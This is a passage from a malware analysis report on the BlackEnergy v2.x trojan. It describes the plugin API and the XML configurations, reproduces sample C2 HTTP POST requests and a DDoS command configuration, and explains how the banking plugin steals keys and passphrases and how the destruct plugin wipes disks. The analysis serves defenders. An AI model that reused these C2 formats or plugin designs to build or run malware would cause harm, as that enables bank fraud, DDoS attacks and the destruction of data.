| SrvAddRequestStringData                                                                                                                                                              | Append a new text variable to the controller HTTP POST             |  |*BlackEnergy v2.x Plugin API*

### **Local Configuration File**

Embedded within the main DLL is an encrypted and compressed XML file containing the initial configuration options for the trojan. A typical configuration might look like the following:

```
<?xml version="1.0" encoding="windows-1251"?> <bkernel> <servers> <server>
<type>http</type>
```

```
<addr>http://example.com/getcfg.php</addr> </server> </servers> <cmds> </cmds>
```
<sleepfreq>30</sleepfreq> <build\_id>1</build\_id> </bkernel>

#### *BlackEnergy v2.x Embedded Configuration File*

This file contains instructions on the trojan controller URL(s), any commands to be executed initially, the phone-home interval, a unique build id for the trojan, all of which are customized in the interface of the trojan builder kit.

### **Network Communication**

The network communication format closely resembles the BlackEnergy v1.x requests, with some minor changes and three additional POST variables:

POST /stat.php HTTP/1.1 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)Host:

example.com Content-Length: 33 Cache-Control: no-cache

id=xCOMP\_3FA21CD8&build\_id=1

#### *BlackEnergy v1.x HTTP Request*

POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; en) Host: example.com Content-

Length: 43 Pragma: no-cache

id=xCOMP\_3FA21CD8&ln=en&cn=US&nt=2600&bid=1

#### *BlackEnergy v2.x HTTP Request*More recent variants of BE2 have an additional encryption option in order to defeat detection of the network traffic by known patterns/variables in the normal requests. A configuration option "http\_key" may be specified in the XML configuration file. If present, the full HTTP POST variable string will be encrypted using the provided key with the modified RC4 algorithm, then hex-encoded and appended as a value to a new, randomly-generated variable name. Such a post might resemble the following:

```
POST /getcfg.php HTTP/1.0Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1; en)Host: example.comContent-Length: 126Pragma: no-cache
```
sksgh=E22EA13DA2170ACCC10CBA67C12ED8CB83774E032FC65BAEC5FA5CD826694619

FABBF69297335C5A91BD02B2C7BB1E5AA0649991F2D6613888AD6749

*BlackEnergy v2.x HTTP Request with Encrypted Variables*

### **Remote Configuration File**

The controller's response to the initial HTTP POST from the trojan is an encrypted XML configuration file, which contains additional instructions for the trojan that are set/modified using the HTML/PHP-based controller interface. When decrypted, the file resembles the same format as the embedded XML configuration, with additional fields. The main purpose of the network-supplied configuration is to specify which plugins to load, by adding a "plugins" node to the XML:

? <plugins> <plugin> <name>ddos</name> <version>1</version> </plugin> <plugin> <name>http</name> <version>1</version> </plugin> <plugin> <name>syn</name> <version>1</version> </plugin> </plugins> ?

*BlackEnergy v2.x Remote Configuration File Snippet*The configuration snippet above tells the trojan to load three plugins from the controller. To do so, the main DLL forms another HTTP POST request to the controller, this time prepending the variable "getp", to specify which plugin to download.

POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; en) Host: example.com Content-Length: 43 Pragma: no-cache getp=ddos&id=xCOMP\_3FA21CD8&ln=en&cn=US&nt=2600&bid=1

#### *BlackEnergy v2.x Plugin Download Request*

The downloaded plugins are decrypted (using the same modified-RC4 algorithm) and loaded into the same process as the main BE2 DLL. In order to save the controller's network bandwidth, copies of the plugins are also cached locally in an encrypted database stored in a (rootkit-protected) file named "str.sys" in the system drivers directory.

The plugins each have their own configuration node called "plg\_data" in the downloaded XML file, and commands for the plugins to execute are added to the global ?cmds? node. All plugins export two functions of their own, ?DispatchCommand? and ?DispatchEvent?, which the main DLL will call when there are new commands or events to process.

In the example below, the command ?ddos start? is given, which will be dispatched by one of the modules. Under plg\_data is a configuration node called ?ddos?, which contains other parameters for the attack. The syntax for specifying the parameters is very similar to that of BlackEnergy v1.x:

?<cmds><cmd>ddos\_start http example.com</cmd></cmds> <plg\_data><ddos> <tcp\_size>1000</tcp\_size> <tcp\_freq>30</tcp\_freq> <tcp\_threads>1</tcp\_threads> <udp\_size>1000</udp\_size> <udp\_freq>300</udp\_freq> <udp\_threads>3</udp\_threads> <icmp\_size>1000</icmp\_size>| <icmp_freq>50</icmp_freq>                    |
|----------------------------------------------|
| <icmp_threads>5</icmp_threads>               |
| <http_freq>50</http_freq>                    |
| <http_threads>5</http_threads>               |
| <http></http>                                |
| <http_freq>20</http_freq>                    |
| <http_threads>2</http_threads>               |
| <syn></syn>                                  |
| <syn_freq>20</syn_freq>                      |
| <syn_threads>2</syn_threads>                 |
| ?                                            |
| <b>BlackEnergy v2.x Plugin Configuration</b> |

## **New BE2 Plugins Developed for Spam and Online Banking Fraud**

The plugin architecture allows for virtually any kind of code to be added to BE2 by third parties with a copy of the kit, without needing the actual source code to the trojan. Three different plugins for launching DDoS attacks have been observed and appear to be the default plugins set. Together, these three modules reproduce the same DDoS functionality that existed in BlackEnergy v1.x. A spam plugin has also been seen in the wild, and separately, a pair of plugins designed to facilitate online banking fraud.

| Plugin<br>Name                | Module<br>Name | <b>Description</b>                                                                                                                                                                                                                                                                           |
|-------------------------------|----------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>DDoS</b><br><b>Plugins</b> |                |                                                                                                                                                                                                                                                                                              |
| ddos                          | ddos.dll       | This is a general-purpose plugin to launch random TCP, UDP,<br>ICMP and HTTP attack traffic against a target, using the<br>parameters supplied in the remote XML configuration file.                                                                                                         |
| syn                           | syn.dll        | This plugin loads a kernel driver that can flood a target with TCP<br>SYN packets. Because the attack originates from the kernel, the<br>SYN packets can be sent quickly and without impacting the TCP<br>state table of the system, which can only maintain a limited<br>number of entries. || http                                             | http.dll   | This plugin uses OLE automation in Internet Explorer to flood a<br>target with HTTP requests. While slower than the socket-based<br>HTTP attack in the "ddos" plugin above, it has the advantage of<br>making it more difficult for a remote site to distinguish attack traffic<br>from normal browsing. |  |
|--------------------------------------------------|------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Spam</b><br><b>Plugin</b>                     |            |                                                                                                                                                                                                                                                                                                          |  |
| spm v1                                           | spm_v1.dll | This plugin is a recompiled version of an older spambot called?<br>Grum?, which has been altered to work with the BE2 plugin<br>architecture. It uses its own protocol to phone home to a Grum<br>spam controller, and is not configured via the BE2 XML options.                                        |  |
| <b>Banking</b><br><b>Fraud</b><br><b>Plugins</b> |            |                                                                                                                                                                                                                                                                                                          |  |
| knab                                             | ibank.dll  | See detailed description below.                                                                                                                                                                                                                                                                          |  |
| kill                                             | kill.dll   | See detailed description below.                                                                                                                                                                                                                                                                          |  |

*Known BlackEnergy v2.x Plugins*

## **Banking Plugin Details**

The banking plugins, like the spam plugin, do not appear to be in wide circulation, and may not be part of the default install. With some trojans, additional plugins with desirable functionality are sometimes offered as an extra option available for a fee. The same may be true with some of the lesser-distributed BlackEnergy 2 plugins.

### **ibank.dll**

This plugin is designed to steal banking credentials from an infected user. There are two components to the plugin, a master module that uses the BE2 plugin API to inject an embedded sub-module into the following browser processes:

- iexplore.exe
- firefox.exe
- flock.exe
- opera.exe
- java.exe

In each process, the sub-module loops while searching for any windows with a ClassName of SunAwtFrame or SunAwtDialog, indicating a Java-based dialog. The sub-module sets up a thread to inject itself into the Java process for each window found in order to logkeystrokes typed or clipboard data pasted into those dialogs.

The sub-module also hooks the NtCreateFile API, and every time a file is opened by the injected process, the first four bytes are read by the sub-module. If they match the string "iBKS", the complete file is stored in the memory of the sub-module.

Additionally, the sub-module hooks several APIs in the process space of the browser, in order to capture and log URLs that have been requested.

Finally, the sub-module hooks the "WSASend" and "send" Windows socket APIs, and every time one of those functions is called, the hook handler checks to see if the buffer is eight bytes in length. If it is, the first three bytes are compared to see if they match the little-endian binary value 0x10000 ("00 00 01"). If the buffer matches, the sub-module takes all the accumulated iBKS files, keystroke logs and URL logs, archives them in PKZIP format, and sends them to the master ibank.dll module via a named pipe.

The master ibank.dll module receives the archived file from the named pipe, and sends it back to the BE2 controller using the "SrvAddRequestBinaryData" and "SrvSendRequestNow" plugin API calls. The binary data is added to the BE2 request using the POST variable name "ib\_arch\_data".

The entire process above is designed to facilitate theft from a specific public-key-based Internet banking system which is widely used by a large number of Russian and Ukrainian banks. The banking system targeted by ibank.dll uses a signed Java applet to load a user's private key from a removable disk, then a passphrase is entered into the Java dialog in order to unlock the key and cryptographically sign a message which authenticates the user to the bank at the start of the banking session.

Theft of the user's credentials is accomplished by stealing the user's private encryption key (which is located in a file which starts with ?iBKS?) as it is read by the applet, and stealing the user's passphrase as it is typed/pasted into the dialog. The stolen data, along with a list of URLs that were accessed at the same time (so that the thief knows which bank the credentials are for) is sent back to the BE2 controller at the moment the login request (an 8 byte packet beginning with "00 00 01") is sent to the banking application server.

## **Hackers Pair Banking Trojan with a System Destruct Module**

Paired with the banking trojan plugin is a module that is designed to destroy the filesystem of the infected computer. If the command "kill" is specified in the configuration node in the downloaded XML configuration file when this DLL is loaded, the trojan will loop through each fixed drive listed in Windows, overwriting the first 4,096 clusters with random data, then attempting to delete the files "ntldr" and "boot.ini" from the root of the filesystem. After rendering each disk unreadable/unbootable by Windows, the module shuts down the system.